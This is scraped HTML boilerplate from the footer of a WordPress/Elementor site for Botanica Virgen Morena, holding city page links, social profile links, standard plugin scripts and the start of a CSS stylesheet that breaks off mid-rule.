												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Brownsville</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-dallas/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Dallas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-edinburg/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Edinburg</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-el-paso/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">El Paso</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fort-worth/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fort Worth</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-houston/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Houston</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-laredo/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Laredo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-san-antonio/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">San Antonio</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-3c66d40 elementor-widget elementor-widget-heading" data-id="3c66d40" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Wisconsin
</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-ed73b18 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="ed73b18" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-elkhorn-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Elkhorn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://botanicavirgenmorena.com/amarres-de-amor-fitchburg-wi/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Fitchburg</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-128b48a e-con-full elementor-hidden-tablet elementor-hidden-mobile e-flex e-con e-parent" data-id="128b48a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-aec42e1 e-con-full e-flex e-con e-child" data-id="aec42e1" data-element_type="container">
				<div class="elementor-element elementor-element-0515037 elementor-icon-list--layout-inline elementor-align-center elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0515037" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.facebook.com/bvirgenmorena">

											<span class="elementor-icon-list-text">Facebook </span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.yelp.com/user_details?fsid=XIaEClP9wzrvJLXy3-HaHA&#038;userid=j4Wo49tkzy7aukzDTWMjvw">

											<span class="elementor-icon-list-text">Yelp</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.linkedin.com/in/bot-virgen-morena-289578278/">

											<span class="elementor-icon-list-text">LinkedIn</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.youtube.com/@virgenmorena5548/featured">

											<span class="elementor-icon-list-text">YouTube</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://homeguide.com/il/cicero/house-cleaning/botanica-virgen-morena-5UFO5xOhX">

											<span class="elementor-icon-list-text">HomeGuide</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://porch.com/chicago-il/general-contractors/botanica-virgen-morena/pp">

											<span class="elementor-icon-list-text">Porch</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://twitter.com/morena_virgen">

											<span class="elementor-icon-list-text">Twitter</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.google.com/maps/place/Botanica+Virgen+Morena/@41.8444205,-87.7074507,17z/data=!3m1!4b1!4m6!3m5!1s0x880e33234c3731fb:0x1ee41fb9212004da!8m2!3d41.8444165!4d-87.7048758!16s%2Fg%2F11f5k1_9kx?entry=ttu">

											<span class="elementor-icon-list-text">Google</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://search.yahoo.com/local/s;_ylt=AwrNY9CDCnFkyL8S4nRwVdx_;_ylc=[base64]?p=botanica+virgen+morena&#038;fr2=sb-top">

											<span class="elementor-icon-list-text">Yahoo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.instagram.com/botanicavirgenmorena/#">

											<span class="elementor-icon-list-text">Instagram</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://freshchalk.com">

											<span class="elementor-icon-list-text">FreshChalk</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.bark.com/en/us/company/botanica-virgen-morena/38npa/">

											<span class="elementor-icon-list-text">Bark</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.thumbtack.com/il/chicago/house-cleaning/botanica-virgen-morena/service/485986374328860702">

											<span class="elementor-icon-list-text">Thumbtack</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.pinterest.com/bvirgenmorena/">

											<span class="elementor-icon-list-text">Pinterest</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.manta.com/c/m1rcpmp/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Manta</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://nextdoor.com/pages/botanica-virgen-morena-chicago-il/?&#038;recommend=1&#038;init_source=org_admin_share_source_org_page">

											<span class="elementor-icon-list-text">NextDoor</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.crunchbase.com/organization/botanica-virgen-morena">

											<span class="elementor-icon-list-text">Crunchbase</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://wellfound.com/u/virgen-morena">

											<span class="elementor-icon-list-text">AngelList</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://es.foursquare.com/user/484500996">

											<span class="elementor-icon-list-text">FourSquare</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://www.zillow.com/profile/b%20virgenmorena">

											<span class="elementor-icon-list-text">Zillow</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://sites.google.com/view/botanicavirgenmorena/inicio">

											<span class="elementor-icon-list-text">Google site</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="https://gist.github.com/AnastaciaCox2/694d9b7a55dc778f73549ddc96bfc45d">

											<span class="elementor-icon-list-text">Github</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-6a2c0eb e-con-full e-flex e-con e-parent" data-id="6a2c0eb" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-f3900d1 e-con-full e-flex e-con e-child" data-id="f3900d1" data-element_type="container">
				<div class="elementor-element elementor-element-b0bd8e5 elementor-widget elementor-widget-heading" data-id="b0bd8e5" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Copyright ® 2025 Botanica Virgen morena.</h2>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-3761e4f e-con-full e-flex e-con e-child" data-id="3761e4f" data-element_type="container">
				<div class="elementor-element elementor-element-f33a859 elementor-widget elementor-widget-heading" data-id="f33a859" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default"><a href="https://botanicavirgenmorena.com/sitemap_index.xml" target="_blank">Sitemap</a></h2>				</div>
				</div>
				</div>
				</div>
				</footer>
		
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<div class="joinchat joinchat--left joinchat--btn" data-settings='{"telephone":"17733728457","mobile_only":false,"button_delay":3,"whatsapp_web":false,"qr":false,"message_views":1,"message_delay":10,"message_badge":false,"message_send":"","message_hash":""}'>
	<div class="joinchat__button">
		<div class="joinchat__button__open"></div>
									<div class="joinchat__tooltip"><div>💬 ¿Necesitas ayuda?</div></div>
					</div>
	</div>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script id="chaty-front-end-js-extra">
var chaty_settings = {"ajax_url":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"10355f3e74","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"right","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"\u00bfConsultas?","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-bubble","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#EEF075","widget_icon_color":"#ffffff","widget_rgb_color":"238,240,117","has_custom_css":0,"custom_css":"","widget_token":"efc4d65655","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Facebook_Messenger","value":"https:\/\/m.me\/bvirgenmorena","hover_text":"Facebook Messenger","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#1E88E5\"\/><path fill-rule=\"evenodd\" clip-rule=\"evenodd\" d=\"M0 9.63934C0 4.29861 4.68939 0 10.4209 0C16.1524 0 20.8418 4.29861 20.8418 9.63934C20.8418 14.98 16.1524 19.2787 10.4209 19.2787C9.37878 19.2787 8.33673 19.1484 7.42487 18.8879L3.90784 20.8418V17.1945C1.56311 15.3708 0 12.6353 0 9.63934ZM8.85779 10.1604L11.463 13.0261L17.1945 6.90384L12.1143 9.76959L9.37885 6.90384L3.64734 13.0261L8.85779 10.1604Z\" transform=\"translate(9.01854 10.3146)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Facebook_Messenger","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/m.me\/bvirgenmorena","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"efc4d65655","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"Mensaje de WhatsApp","hide_whatsapp_form":"Ocultar el formulario de WhatsApp","emoji_picker":"Mostrar emojis"},"has_chatway":""};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/chaty/js/cht-front-script.js?ver=3.3.41724870660" id="chaty-front-end-js" defer data-wp-strategy="defer"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/honeypot/includes/js/wpa.js?ver=2.2.14" id="wpascript-js"></script>
<script id="wpascript-js-after">
wpa_field_info = {"wpa_field_name":"qacdyk7019","wpa_field_value":20120,"wpa_add_test":"no"}
</script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"dc059214c2","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"","cart_redirectition":"no","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.2.2" id="eael-general-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/uploads/essential-addons-elementor/eael-51611.js?ver=6.8.3" id="eael-51611-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.32.3" id="elementor-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.32.3" id="elementor-frontend-modules-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"606263fbc1"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"P\u00e1gina no encontrada ~","excerpt":""}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.3" id="elementor-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/creame-whatsapp-me/public/js/joinchat.min.js?ver=5.2.1" id="joinchat-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/botanicavirgenmorena.com\/wp-admin\/admin-ajax.php","nonce":"ca37c0fab7","urls":{"assets":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/botanicavirgenmorena.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_ES","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/botanicavirgenmorena.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.1" id="elementor-pro-frontend-js"></script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.1" id="pro-elements-handlers-js"></script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://botanicavirgenmorena.com/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://botanicavirgenmorena.com/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.8.3.2" id="wpforms-elementor-js"></script>
<script>
document.addEventListener('DOMContentLoaded', function () {
    document
        .querySelectorAll('.elementor-testimonial__icon.elementor-icon[aria-label]')
        .forEach(function (el) {
            el.removeAttribute('aria-label');
            el.setAttribute('aria-hidden', 'true');
        });
});
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://botanicavirgenmorena.com/wp-content/uploads/elementor/css/post-51611.css?ver=1768498043
body_size: 10908
content:
.elementor-51611 .elementor-element.elementor-element-5b800885{--display:flex;--min-height:62px;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:flex-end;--align-items:center;--gap:0px 0px;--row-gap:0px;--column-gap:0px;box-shadow:15px 15px 30px 5px rgba(0, 0, 0, 0.04);--margin-top:0px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;--padding-top:0%;--padding-bottom:0%;--padding-left:0%;--padding-right:3%;--z-index:96;}.elementor-51611 .elementor-element.elementor-element-5b800885:not(.elementor-motion-effects-element-type-background), .elementor-51611 .elementor-element.elementor-element-5b800885 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-item:not(:last-child):after{content:"";border-color:#ddd;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-block-start-style:solid;border-block-start-width:1px;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-style:solid;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-inline-start-width:1px;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-51611 .elementor-element.elementor-element-922e745{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-size:14px;font-weight:500;}.elementor-51611 .elementor-element.elementor-element-922e745 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-51611 .elementor-element.elementor-element-65d7c2a{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--gap:0px 0px;--row-gap:0px;--column-gap:0px;}.elementor-51611 .elementor-element.elementor-element-65d7c2a:not(.elementor-motion-effects-element-type-background), .elementor-51611 .elementor-element.elementor-element-65d7c2a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-51611 .elementor-element.elementor-element-e1f7bef{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51611 .elementor-element.elementor-element-e1f7bef.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51611 .elementor-element.elementor-element-5b4295b{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-51611 .elementor-element.elementor-element-5b4295b.e-con{--flex-grow:0;--flex-shrink:0;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container{background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu-container .eael-simple-menu.eael-simple-menu-horizontal{background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li a{padding:0px 0px 0px 34px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu >li > a, .eael-simple-menu-container .eael-simple-menu-toggle-text{font-size:16px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li a span, .elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span.eael-simple-menu-indicator{font-size:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li a span, .elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span.eael-simple-menu-indicator i{font-size:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span.eael-simple-menu-indicator svg{width:15px;height:15px;line-height:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li span svg{width:15px;height:15px;line-height:15px;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li:hover > a{color:#EB8A00;background-color:#FFFFFF00;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li:hover > a > span svg{fill:#EB8A00;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover:before{color:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover i{color:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover svg{fill:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator:hover{background-color:#ffffff;border-color:#f44336;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li > a.eael-item-active{color:#EB8A00;background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li.current-menu-item > a > span svg{fill:#EB8A00;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li.current-menu-item > a.eael-item-active{color:#EB8A00;background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li.current-menu-ancestor > a.eael-item-active{color:#EB8A00;background-color:#02010100;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open:before{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open svg{fill:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li .eael-simple-menu-indicator.eael-simple-menu-indicator-open i{color:#f44336 !important;}.elementor-51611 .elementor-element.elementor-element-70fdcf6 .eael-simple-menu li 